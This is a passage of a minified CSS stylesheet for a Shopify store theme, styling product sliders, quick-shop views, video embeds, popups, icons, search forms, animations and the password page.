.product_gallery {opacity: 0;transition: opacity 0.3s;}.quick-shop .product_gallery.flickity-enabled {opacity: 1;}.quick-shop-style--inline .collection_swatches {display: none;}.quick-shop-style--inline .inline-quickshop {margin-top: 10px;padding: 0px 20px;}.quick-shop-style--inline .product-quantity-box, .quick-shop-style--inline .items_left {display: none;}.quick-shop-style--inline .purchase-details__spb--false {margin-left: 0;}.quick-shop-style--popup .product-details .title, .quick-shop-style--popup .product-details .brand, .quick-shop-style--popup .product-details .shopify-review, .quick-shop-style--popup .product-details .price, .quick-shop-style--popup .product-details .sold_out, .quick-shop-style--inline .product-details .title, .quick-shop-style--inline .product-details .brand, .quick-shop-style--inline .product-details .shopify-review, .quick-shop-style--inline .product-details .price, .quick-shop-style--inline .product-details .sold_out {padding: 0;margin: 5px 0;}.quick-shop-style--popup .quick_shop {margin: 5px 0;}.quick-shop-style--inline.four .action_button--secondary, .quick-shop-style--inline.one-fifth .action_button--secondary {margin-bottom: 10px;}.quick-shop-style--inline.four .action_button--secondary, .quick-shop-style--inline.four .shopify-payment-button, .quick-shop-style--inline.one-fifth .action_button--secondary, .quick-shop-style--inline.one-fifth .shopify-payment-button {min-width: 100%;margin-left: 0;margin-right: 0;}.related-products--grid {font-size: 0;text-align: center;}.related-products--grid.container {padding-top: 0;}.related-products--grid .product-list .thumbnail.column, .related-products--grid .product-list .thumbnail.columns {font-size: initial;display: inline-block;float: none;vertical-align: top;}.related-products__title {clear: both;}.title.slider-gallery {padding-top: 40px;}@media only screen and (max-width: 480px) {.title.slider-gallery {padding-top: 0;font-size: 1.5em;}}.slider-gallery {margin: 0 auto 40px;}.slider-gallery .gallery-cell {display: inline-block;margin-right: 10px;text-align: center;padding: 0;margin-bottom: 0;}@media only screen and (max-width: 480px) {.slider-gallery .gallery-cell {padding: 0;margin-right: 5px;}}.slider-gallery .gallery-cell .product-details {line-height: 1.2;letter-spacing: 0;}@media only screen and (max-width: 798px) {.slider-gallery .gallery-cell .product-details {font-size: 3vw;}}.slider-gallery .gallery-cell img {display: block;max-width: 100%;}.slider-gallery .gallery-cell-heading {font-size: 0.8rem;line-height: 1.2;text-transform: none;margin-top: 10px;}.slider-gallery .flickity-prev-next-button {border-radius: 0;opacity: 0;width: 5%;}.slider-gallery:hover .flickity-prev-next-button {opacity: 0.5;}.transparentBackground--false .dot {background: #ffffff;}.transparentBackground--false .flickity-prev-next-button {background: transparent;}.transparentBackground--false .flickity-prev-next-button .arrow {fill: #ffffff;opacity: 1;}.homepage-slideshow.transparentBackground--false:hover .flickity-prev-next-button, .testimonial-slideshow.transparentBackground--false:hover .flickity-prev-next-button, .product-slider.transparentBackground--false:hover .flickity-prev-next-button, .slider-gallery.transparentBackground--false:hover .flickity-prev-next-button {opacity: 1;}.homepage-slideshow.transparentBackground--false .flickity-page-dots .dot, .testimonial-slideshow.transparentBackground--false .flickity-page-dots .dot, .product-slider.transparentBackground--false .flickity-page-dots .dot, .slider-gallery.transparentBackground--false .flickity-page-dots .dot {opacity: 0.4;}.homepage-slideshow.transparentBackground--false .flickity-page-dots .dot.is-selected, .testimonial-slideshow.transparentBackground--false .flickity-page-dots .dot.is-selected, .product-slider.transparentBackground--false .flickity-page-dots .dot.is-selected, .slider-gallery.transparentBackground--false .flickity-page-dots .dot.is-selected {opacity: 1;}.lazyframe {position: relative;background-color: #ffffff;background-repeat: no-repeat;background-size: cover;}.lazyframe__title {position: absolute;top: 0;left: 0;right: 0;padding: 15px 17px;z-index: 3;}.lazyframe__title:after {z-index: -1;}.lazyframe:hover {cursor: pointer;}.lazyframe:before {display: block;content: "";width: 100%;padding-top: 100%;}.lazyframe[data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe iframe {position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 5;width: 100%;height: 100%;}.lazyframe[data-vendor="youtube"], .lazyframe[data-vendor="youtube_nocookie"] {background-color: #e52d27;font-family: Roboto, Arial, Helvetica, sans-serif;}.lazyframe[data-vendor="youtube"] .lazyframe__title, .lazyframe[data-vendor="youtube_nocookie"] .lazyframe__title {color: #eee;font-family: Roboto, Arial, Helvetica, sans-serif;font-size: 18px;text-shadow: rgba(0, 0, 0, 0.49804) 0px 0px 2px;-webkit-font-smoothing: antialiased;-webkit-tap-highlight-color: transparent;transition: color 0.1s cubic-bezier(0.4, 0, 1, 1);}.lazyframe[data-vendor="youtube"] .lazyframe__title:hover, .lazyframe[data-vendor="youtube_nocookie"] .lazyframe__title:hover {color: #fff;}.lazyframe[data-vendor="youtube"] .lazyframe__title:before, .lazyframe[data-vendor="youtube_nocookie"] .lazyframe__title:before {content: '';display: block;background: linear-gradient(rgba(0, 0, 0, 0.2), transparent);height: 98px;width: 100%;pointer-events: none;position: absolute;top: 0;left: 0;right: 0;z-index: -1;-webkit-tap-highlight-color: transparent;}.lazyframe[data-vendor="youtube"]:before, .lazyframe[data-vendor="youtube_nocookie"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="youtube"][data-ratio="16:9"]:before, .lazyframe[data-vendor="youtube_nocookie"][data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="youtube"][data-ratio="4:3"]:before, .lazyframe[data-vendor="youtube_nocookie"][data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-vendor="youtube"][data-ratio="1:1"]:before, .lazyframe[data-vendor="youtube_nocookie"][data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe[data-vendor="youtube"]:after, .lazyframe[data-vendor="youtube_nocookie"]:after {content: '';position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;background-image: url("[data-uri]");background-position: center center;background-size: 100%;background-repeat: no-repeat;opacity: .81;border: none;z-index: 4;}.lazyframe[data-vendor="youtube"]:hover:after, .lazyframe[data-vendor="youtube_nocookie"]:hover:after {background-image: url("[data-uri]");opacity: 1;}.lazyframe[data-vendor="vimeo"] {background-color: #00adef;}.lazyframe[data-vendor="vimeo"] .lazyframe__title {font-family: "Helvetica Neue", Helvetica, Arial;color: #00adef;font-size: 20px;font-weight: bold;text-rendering: optimizeLegibility;user-select: none;-webkit-font-smoothing: auto;-webkit-tap-highlight-color: transparent;background-color: rgba(0, 0, 0, 0.5);}.lazyframe[data-vendor="vimeo"]:before {padding-top: 48.25%;}.lazyframe[data-vendor="vimeo"][data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="vimeo"][data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-vendor="vimeo"][data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe[data-vendor="vimeo"]:after {content: '';height: 40px;width: 65px;display: block;position: absolute;bottom: 10px;left: 10px;z-index: 3;background-color: rgba(0, 0, 0, 0.5);background-image: url("[data-uri]");background-position: center center;background-size: 100% 100%;background-repeat: no-repeat;border-radius: 5px;position: relative;}.lazyframe[data-vendor="vimeo"]:hover:after {background-color: #00adef;}.lazyframe[data-vendor="vine"] {background-color: #00bf8f;}.lazyframe[data-vendor="vine"] .lazyframe__title {color: #fff;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 14px;line-height: 16px;white-space: nowrap;z-index: 3;positon: relative;}.lazyframe[data-vendor="vine"] .lazyframe__title:after {content: '';position: absolute;top: 0;left: 0;right: 0;z-index: -1;height: 115px;padding: 24px 70px 24px 24px;background: linear-gradient(to top, rgba(23, 23, 23, 0) 0, rgba(23, 23, 23, 0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3171717", endColorstr="#00171717", GradientType=0 );}.lazyframe[data-vendor="vine"]:before {padding-top: 100%;}.lazyframe[data-vendor="vine"][data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="vine"][data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-vendor="vine"][data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe[data-vendor="vine"]:after {content: '';width: 60px;height: 60px;position: absolute;left: 50%;top: 50%;z-index: 4;background-image: url("[data-uri]");background-color: rgba(0, 0, 0, 0.5);background-size: cover;background-repeat: no-repeat;margin-top: -30px;margin-left: -30px;border-radius: 50%;}.lazyframe[data-vendor="vine"]:hover:after {background-color: rgba(0, 0, 0, 0.75);}html.remodal-is-locked {overflow: hidden;-ms-touch-action: none;touch-action: none;}.remodal, [data-remodal-id] {display: none;}.remodal-overlay {position: fixed;z-index: 9999;top: -5000px;right: -5000px;bottom: -5000px;left: -5000px;display: none;}.remodal-wrapper {position: fixed;z-index: 10000;top: 0;right: 0;bottom: 0;left: 0;display: none;overflow: auto;text-align: center;-webkit-overflow-scrolling: touch;}.remodal-wrapper:after {display: inline-block;height: 100%;margin-left: -0.05em;content: "";}.remodal-overlay, .remodal-wrapper {-webkit-backface-visibility: hidden;backface-visibility: hidden;}.remodal {position: relative;outline: none;-webkit-text-size-adjust: 100%;-moz-text-size-adjust: 100%;-ms-text-size-adjust: 100%;text-size-adjust: 100%;}.size-chart-remodal {max-height: calc(100vh - 20px);}.size-chart-remodal .size-chart-wrap {max-height: calc(100vh - 70px);overflow-y: scroll;}.remodal img {max-width: 100%;}.remodal-is-initialized {display: inline-block;}.remodal-bg.remodal-is-opening, .remodal-bg.remodal-is-opened {filter: blur(3px);}.remodal-overlay {background: rgba(43, 46, 56, 0.9);}.remodal-overlay.remodal-is-opening, .remodal-overlay.remodal-is-closing {animation-duration: 0.3s;animation-fill-mode: forwards;}.remodal-overlay.remodal-is-opening {animation-name: remodal-overlay-opening-keyframes;}.remodal-overlay.remodal-is-closing {animation-name: remodal-overlay-closing-keyframes;}.remodal-wrapper {padding: 10px 10px 0;}.remodal {width: 100%;margin-bottom: 10px;padding: 35px;-ms-transform: translateY(0, 0, 0);transform: translate3d(0, 0, 0);color: #2b2e38;background: #fff;}@media only screen and (max-width: 480px) {.remodal {overflow-x: scroll;}}.remodal.remodal-is-opening, .remodal.remodal-is-closing {animation-duration: 0.3s;animation-fill-mode: forwards;}.remodal.remodal-is-opening {animation-name: remodal-opening-keyframes;}.remodal.remodal-is-closing {animation-name: remodal-closing-keyframes;}.remodal, .remodal-wrapper:after {vertical-align: middle;}.remodal-close {position: absolute;top: 0;right: 0;display: block;overflow: visible;width: 35px;height: 35px;margin: 0;padding: 0;cursor: pointer;transition: color 0.2s;text-decoration: none;color: #95979c;border: 0;outline: 0;background: transparent;z-index: 1000;}.remodal-close:hover, .remodal-close:focus {color: #2b2e38;}.remodal-close:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 35px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.remodal-confirm, .remodal-cancel {font: inherit;display: inline-block;overflow: visible;min-width: 110px;margin: 0;padding: 12px 0;cursor: pointer;transition: background 0.2s;text-align: center;vertical-align: middle;text-decoration: none;border: 0;outline: 0;}.remodal-confirm {color: #fff;background: #81c784;}.remodal-confirm:hover, .remodal-confirm:focus {background: #66bb6a;}.remodal-cancel {color: #fff;background: #e57373;}.remodal-cancel:hover, .remodal-cancel:focus {background: #ef5350;}.remodal-confirm::-moz-focus-inner, .remodal-cancel::-moz-focus-inner, .remodal-close::-moz-focus-inner {padding: 0;border: 0;}@keyframes remodal-opening-keyframes {from {transform: scale(1.05);opacity: 0;}to {transform: none;opacity: 1;}}@keyframes remodal-closing-keyframes {from {transform: scale(1);opacity: 1;}to {transform: scale(0.95);opacity: 0;}}@keyframes remodal-overlay-opening-keyframes {from {opacity: 0;}to {opacity: 1;}}@keyframes remodal-overlay-closing-keyframes {from {opacity: 1;}to {opacity: 0;}}@media only screen and (max-width: 959px) {#contact_form input.sign_up[type="submit"] {margin-left: 0;margin-bottom: 1.5em;width: 100%;}input.contact_email[type="email"] {width: 100%;}.collection_menu {display: none;}h1.collection_title_tags, div.collection_title_tags {border-right: 0;margin-right: 0;padding-right: 0;}.newsletter .input-row input {margin: 5px 0px;}input.sign_up {margin: 0px;}.newsletter-both-names--true input.firstName {margin-right: 5px;}}@media only screen and (min-width: 799px) and (max-width: 959px) {.nav a, .nav a:visited, .menu a:hover, .nav a:active, .nav a:focus {font-size: 12px;}.menu a, .menu a:visited, .menu a:hover, .menu a:active, .menu a:focus {font-size: 12px;}.menu li, #header span.menu_title, .menu a span {padding-left: 2px;padding-right: 2px;}.menu li.search_container {display: none;}}@media only screen and (max-width: 798px) {.article_image {padding-bottom: 0;}.sidebar_content {border: 0;padding: 0;}.nav_arrows {float: none;text-align: center;}.nav_arrows .prev {float: left;}.nav_arrows .next {float: right;}#header .top_bar a.mobile_logo {margin: auto;position: absolute;top: 0;left: 0;bottom: 0;right: 0;font-size: 18px;line-height: 34px;z-index: 5;width: 50%;height: auto;color: #ffffff;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}#header a.mobile_logo img {width: auto;max-width: 150px;max-height: 30px;}.payment_methods {text-align: center;float: none;display: block;}.credits {float: none;display: block;text-align: center;}.is-absolute {top: 0px !important;}.blog_filter {margin-top: 1em;width: 100% !important;}.section_select {text-align: center;}.flex-control-nav {bottom: 10px;}.featured_links a span {font-size: 12px;}.or {width: 100%;display: inline-block;padding-left: 0;padding-bottom: 5px;}.mobile_hidden {display: none !important;}table tr.order_summary td.label {text-align: left;}.featured_text {font-size: 14px;line-height: 1.7em;}#header {display: block;}.header {display: none;}h4.toggle {cursor: pointer;}.toggle span {display: block;}.toggle_list {display: none;}select {width: 100%;margin-left: 0;}input[type="submit"], input[type="reset"], input[type="button"], input.action_button[type="submit"], input.action_button[type="button"], .sign_up {margin-left: 0;width: 100%;outline: 0;}.credits_right {text-align: left;}td {padding: 4px !important;}.title_column {float: left;}.container div.mobile_only, .mobile_only {display: block;}span.mobile_only {display: inline;}.price_total {text-align: right;}.price_total_text {display: block;}.update_subtotal, .price_total, .remove_column, .checkout_table_header {display: none;}.mobile_right {text-align: right;}.quick_shop {display: none !important;}.cart_price {display: block;margin-bottom: 0;}table tr th, table tr td {padding: 2px;}input.action_button {margin-bottom: 1em !important;}.multiple_product_images {display: none;}.headline {font-size: 1.3em;line-height: 1.2;position: relative;}p.subtitle {font-size: 1.1em;line-height: 1.2;position: relative;}}@media only screen and (max-width: 798px) {.mobile_hidden {display: none !important;}}@media only screen and (max-width: 479px) {h1, h2, h3, h4, h5, h6, .collection_title, .empty_cart {font-size: 110%;line-height: 1.5em;}h1, h1.home, .title a, h2 {padding: 0;}}@media only screen and (min-device-width: 320px) and (max-device-width: 1024px) {html {-webkit-text-size-adjust: 100%;}}[class^="icon-"]:before, [class*=" icon-"]:before {font-family: "turbo";font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;margin-right: .2em;text-align: center;font-variant: normal;text-transform: none;line-height: 1em;margin-left: .15em;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-bag:before {content: "\e901";}.icon-cart:before {content: "\e902";}.icon-check:before {content: "\e903";}.icon-cross:before {content: "\e904";}.icon-up-arrow:before {content: "\e917";}.icon-down-arrow:before {content: "\e905";}.icon-left-arrow:before {content: "\e90b";}.icon-right-arrow:before {content: "\e912";margin-right: 0;}.icon-plus:before {content: "\e911";}.icon-minus:before {content: "\e90e";}.icon-menu:before {content: "\e90d";}.icon-email:before {content: "\e906";}.icon-pinterest:before {content: "\e907";}.icon-rss:before {content: "\e909";}.icon-houzz:before {content: "\e90a";}.icon-snapchat:before {content: "\e90c";}.icon-phone:before {content: "\e90f";}.icon-instagram:before {content: "\e910";}.icon-vimeo:before {content: "\e913";}.icon-search:before {content: "\e914";}.icon-zoom:before {content: "\e900";}.icon-youtube:before {content: "\e915";}.icon-lock:before {content: "\e916";color: #ffffff;}.icon-user:before {content: "\e918";}.icon-facebook:before {content: "\ea90";}.icon-twitter:before {content: "\ea96";}.icon-tumblr:before {content: "\eab9";}.icon-linkedin:before {content: "\eaca";}.icon-twitter-share:before {content: "\ea96";}.icon-facebook-share:before {content: "\ea90";}.icon-pinterest-share:before {content: "\e907";}.icon-mail-share:before {content: "\e906";}span.icon-down-arrow {padding: 0 !important;font-size: 12px !important;}.menu li.search_link {display: none;padding-left: 10px;padding-right: 10px;}.sticky_nav .menu li.search_link {display: inline-block;float: right;}.menu li.search_container {float: right;padding-top: 3px;}@media only screen and (min-width: 1401px) {.menu li.search_container {margin-left: 15px;}}.menu-position--block .menu li.search_container {float: none;}form.search_form, .search_form input {padding-top: 0;margin-bottom: 0;position: relative;-webkit-appearance: none;border-radius: 0;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}.search_form input, .search_form input:active, .search_form input:focus {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 12px;letter-spacing: 1px;color: #3a3936;background-color: transparent;padding-right: 35px;border-color: #3a3936;}.feature_image .search_form input, .feature_image .search_form input:active, .feature_image .search_form input:focus {color: #d9d9d9;border-color: #d9d9d9;}.feature_image .search_form input::-webkit-input-placeholder, .feature_image .search_form input:active::-webkit-input-placeholder, .feature_image .search_form input:focus::-webkit-input-placeholder {color: #d9d9d9;}.feature_image .search_form input::-moz-placeholder, .feature_image .search_form input:active::-moz-placeholder, .feature_image .search_form input:focus::-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input:-ms-input-placeholder, .feature_image .search_form input:active:-ms-input-placeholder, .feature_image .search_form input:focus:-ms-input-placeholder {color: #d9d9d9;}.feature_image .search-submit {color: #d9d9d9;}.header_search_form {width: 60%;margin: 0 auto 30px auto;padding: 30px 0 0 0;position: relative;border-bottom: solid 1px #3a3936;}@media only screen and (max-width: 480px) {.header_search_form {width: 90%;margin: 30px auto;padding: 0;}}.header_search_form input, .header_search_form input:focus, .header_search_form input:active {background-color: transparent;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;color: #3a3936;letter-spacing: 1px;border: none;font-size: 36px;line-height: 36px;}@media only screen and (max-width: 480px) {.header_search_form input, .header_search_form input:focus, .header_search_form input:active {font-size: 22px;line-height: 22px;margin-bottom: 0px;}}.header_search_form .search-submit {top: 38px;font-size: 30px;}@media only screen and (max-width: 480px) {.header_search_form .search-submit {top: 50%;position: absolute;transform: translateY(-50%);font-size: 20px;}}.feature_image .search_form input, .feature_image .search_form input:active, .feature_image .search_form input:focus {color: #d9d9d9;border: 1px solid #d9d9d9;}.feature_image .search_form input::-webkit-input-placeholder {color: #d9d9d9;}.feature_image .search_form input:-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input::-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input:-ms-input-placeholder {color: #d9d9d9;}.search_form input::-webkit-input-placeholder {color: #3a3936;}.search_form input:-moz-placeholder {color: #3a3936;}.search_form input::-moz-placeholder {color: #3a3936;}.search_form input:-ms-input-placeholder {color: #3a3936;}.search_form input:focus::-webkit-input-placeholder {color: #8dc036;}.search_form input:focus:-moz-placeholder {color: #8dc036;}.search_form input:focus::-moz-placeholder {color: #8dc036;}.search_form input:focus:-ms-input-placeholder {color: #8dc036;}.feature_image .search_form input, .feature_image .search_form input:active, .feature_image .search_form input:focus {color: #d9d9d9;border: 1px solid #d9d9d9;}.feature_image .search_form input::-webkit-input-placeholder {color: #d9d9d9;}.feature_image .search_form input:-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input::-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input:-ms-input-placeholder {color: #d9d9d9;}.search-submit {position: absolute;z-index: 1000;color: #3a3936;font-size: 20px;top: 9px;right: 7px;cursor: pointer;}.feature_image .search-submit {color: #d9d9d9;}.blog_search .search-submit {color: #333333;top: 10px;right: 8px;z-index: 1;}.social_icons {margin-left: 0;margin-top: 0;}.social_icons li {display: inline;padding-right: 2px;}@media only screen and (max-width: 798px) {footer .footer-social-icons {display: none;}}footer .footer-social-icons--mobile.columns {display: none;padding-left: 0;}@media only screen and (max-width: 798px) {footer .footer-social-icons--mobile.columns {display: block;}footer .footer-social-icons--mobile.columns > ul {display: block;padding-left: 0;}}footer .social_icons {display: block;margin-top: 15px;}@media only screen and (max-width: 798px) {footer .social_icons {padding-left: 0;text-align: center;}}footer .social_icons a, footer .social_icons a:visited {color: #6b6b6b;font-size: 22px;display: inline-block;margin-bottom: 1em;}@media only screen and (max-width: 480px) {footer .social_icons a, footer .social_icons a:visited {margin-bottom: 0;}}footer .social_icons a:active, footer .social_icons a:hover {color: #ffffff;font-size: 22px;}.animated {animation-duration: 1s;animation-fill-mode: both;}.animated.infinite {animation-iteration-count: infinite;}.animated.hinge {animation-duration: 2s;}.animated.bounceIn, .animated.bounceOut, .animated.flipOutX, .animated.flipOutY {animation-duration: .75s;}@keyframes bounceIn {0%,20%,40%,60%,80%,to {animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0% {opacity: 0;transform: scale3d(0.3, 0.3, 0.3);}20% {transform: scale3d(1.1, 1.1, 1.1);}40% {transform: scale3d(0.9, 0.9, 0.9);}60% {opacity: 1;transform: scale3d(1.03, 1.03, 1.03);}80% {transform: scale3d(0.97, 0.97, 0.97);}to {opacity: 1;transform: scaleX(1);}}.bounceIn {animation-name: bounceIn;}@keyframes fadeIn {0% {opacity: 0;}to {opacity: 1;}}.fadeIn {animation-name: fadeIn;}@keyframes fadeInDown {0% {opacity: 0;transform: translate3d(0, -20px, 0);}to {opacity: 1;transform: none;}}.fadeInDown {animation-name: fadeInDown;}@keyframes fadeInLeft {0% {opacity: 0;transform: translate3d(-20px, 0, 0);}to {opacity: 1;transform: none;}}.fadeInLeft {animation-name: fadeInLeft;}@keyframes fadeInRight {0% {opacity: 0;transform: translate3d(20px, 0, 0);}to {opacity: 1;transform: none;}}.fadeInRight {animation-name: fadeInRight;}@keyframes fadeInUp {0% {opacity: 0;transform: translate3d(0, 20px, 0);}to {opacity: 1;transform: none;}}.fadeInUp {animation-name: fadeInUp;}@keyframes fadeOut {0% {opacity: 1;}to {opacity: 0;}}.fadeOut {animation-name: fadeOut;}@keyframes fadeOutUp {0% {opacity: 1;}to {opacity: 0;transform: translate3d(0, -100%, 0);}}.fadeOutUp {animation-name: fadeOutUp;}@keyframes zoomOut {0% {opacity: 1;}50% {opacity: 0;transform: scale3d(0.3, 0.3, 0.3);}to {opacity: 0;}}.zoomOut {animation-name: zoomOut;}@-webkit-keyframes fadeOutLeft {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}@keyframes fadeOutLeft {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft;}.delay-0s {-moz-animation-delay: 0;-webkit-animation-delay: 0;animation-delay: 0;}.delay-025s {-moz-animation-delay: .25s;-webkit-animation-delay: .25s;animation-delay: .25s;opacity: 0;}.delay-05s {-moz-animation-delay: .5s;-webkit-animation-delay: .5s;animation-delay: .5s;opacity: 0;}.delay-075s {-moz-animation-delay: .75s;-webkit-animation-delay: .75s;animation-delay: .75s;opacity: 0;}.delay-1s {-moz-animation-delay: 1s;-webkit-animation-delay: 1s;animation-delay: 1s;opacity: 0;}.animate_right, .animate_left, .animate_up, .animate_down {opacity: 0;}.ie .animated, .ie .animate_right, .ie .animate_left, .ie .hsContent, .ie #slide-1 .animated {opacity: 1 !important;}.ie delay-025s, .ie .delay-0s, .ie .delay-025s, .ie .delay-05s, .ie .delay-075s, .ie .delay-1s {opacity: 1 !important;}.ie select {background-image: none !important;}@media only screen and (max-width: 798px) {.delay-0s, .delay-025s, .delay-05s, .delay-075s, .delay-1s, .animate_right, .animate_left, .animate_up, .animate_down {opacity: 1;}}#password-container {margin: 75px auto 0;max-width: 100%;display: table;text-align: center;display: table;}@media only screen and (max-width: 798px) {#password-container {margin-top: 10px;}}#password-container #contact_form input.sign_up[type="submit"] {width: calc(35% - 10px);}@media only screen and (max-width: 1024px) {#password-container #contact_form input.sign_up[type="submit"] {width: 100%;}}#password-container #contact_form input.contact_email[type="email"] {max-width: 100%;}.password-page-message {font-size: 3em;line-height: 1.2;margin: 10px auto;padding: 12px 0;}.password-page-follow {margin: 5px 0;}.password-social .social_icons a, .password-social .social_icons a:visited, .password-social .social_icons a:active {font-size: 25px;}.password-page-row {display: table-row;width: 100%;height: 100%;margin: 0 auto;}.password-page-col {display: table-cell;vertical-align: middle;padding: 5px 30px;width: 100%;}.password-logo {max-width: 200px;margin: 0px auto;}.password-message {max-width: 600px;font-size: 1.2em;color: #7f8c8d;}.hr-small {margin: 20px auto;width: 50px;}.password-social {margin-top: 10px;padding-top: 20px;}.password-social ul {margin-left: 0;padding-left: 0;margin-bottom: 10px;}.password-social .social_icons li {display: inline;margin-left: 0;}.password-social .social_icons a:hover {color: #03857c;}.password-footer {margin-top: 15px;margin-bottom: 40px;font-size: 13px;color: #6b6b6b;text-align: center;}.powered {display: block;margin-top: 15px;}.shopify a {background-repeat: no-repeat;background-image: url([data-uri]);padding-left: 21px;color: #7f8c8d;text-decoration: none;}.password-footer a {color: #7f8c8d;text-decoration: none;}.controls {display: block;margin: 1em;text-align: right;text-transform: uppercase;position: relative;}#open-me {text-align: center;margin-bottom: 35px;}#open-me a:hover {color: #03857c;}.close-me {z-index: 8000;}.modalbox {position: absolute;height: 100%;top: -1em;bottom: 0;left: 0;right: 0;padding: 0;z-index: 5000;}.overlay {position: fixed;width: 100%;height: 100%;max-height: 100%;top: 0;left: 0;background: #fff;background: rgba(255, 255, 255, 0.95);}.overlay-close {width: 150px;height: 50px;position: absolute;right: 10px;top: 10px;border: 1px solid #000;font-size: 14px;}.overlay-data {opacity: 0;visibility: hidden;transition: opacity 0.5s;visibility: 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.overlay-open {opacity: 1;visibility: visible;transition: opacity 0.5s;}.inputbox {margin: 0px auto;max-width: 80%;display: table;text-align: center;position: absolute;top: 50%;left: 50%;margin-right: -50%;-ms-transform: translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);color: #000;}@media only screen and (max-width: 798px) {#password-page-bg .modalbox .inputbox {top: 50%;}}.storefront-password-form label {font-size: 0.9em;margin: 0 0 1em 0;text-align: center;}.storefront-password-form .actions {display: inline-block;}.storefront-password-form #password {width: 50%;display: inline-block;}@media only screen and (max-width: 480px) {.storefront-password-form #password {width: 100%;}}#owner {font-size: 0.9em;margin-top: -1em;opacity: 0.8;}.pass-close {color: #000 !important;padding: 0 !important;margin: 1em !important;position: inherit !important;}@media screen and (min-width: 320px) and (max-width: 440px) and (max-height: 667px) {.modalbox {display: block;width: 414px !important;max-width: 100%;text-align: center;}.pass-close {display: block;margin: 0.65em -0.15em 1em 0 !important;}}.page-details-section .container {padding: 0;}.page-details-section .article {padding-bottom: 0;}.page-details-section div.container .featured_products {padding-top: 0;}@media only screen and (max-width: 480px) {.page-details-section .caption.position-center, .page-details-section .caption.position-left, .page-details-section .caption.position-right {margin: 5% 0 0 0;}}.product-details-section .gallery-image-wrapper {margin-bottom: 20px;}.quote {padding: 10px 0px;text-align: center;border-top-style: solid;border-top-width: 1px;border-bottom-width: 1px;border-bottom-style: solid;border-color: #aaaaaa;}.grey-map {filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter: gray;-webkit-filter: grayscale(99%);-webkit-backface-visibility: hidden;}.recommended-products-section {display: none;}.homepage-product-slider {margin: 0 10px;}.homepage-product-slider object.placeholder-image {width: 100%;display: block;height: auto;position: relative;padding-top: 100%;}.homepage-product-slider .placeholder-svg--product {width: 100%;height: 100%;position: absolute;top: 0;left: 0;}.homepage-product-slider.even-num-slides {padding-left: 10px;width: calc(100% - 20px);}@media only screen and (max-width: 798px) {.homepage-product-slider.even-num-slides {padding-left: 0;width: 100%;}}.products-slider.slider-gallery.products-length-6 .gallery-cell {width: calc(16.6% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery.products-length-6 .gallery-cell {width: calc(40% - 10px);}}.products-slider.slider-gallery.products-length-5 .gallery-cell {width: calc(20% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery.products-length-5 .gallery-cell {width: calc(40% - 10px);}}.products-slider.slider-gallery.products-length-4 .gallery-cell {width: calc(25% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery.products-length-4 .gallery-cell {width: calc(40% - 10px);}}.products-slider.slider-gallery.products-length-3 .gallery-cell, .products-slider.slider-gallery.products-length-2 .gallery-cell, .products-slider.slider-gallery.products-length-1 .gallery-cell {width: calc(33.33% - 10px);}.products-slider.slider-gallery .gallery-cell.visible-2 {width: calc(50% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-2 {width: calc(50% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-3 {width: calc(34.33% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-3 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-4 {width: calc(25% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-4 {width: calc(52% - 10px);}}.products-slider.slider-gallery 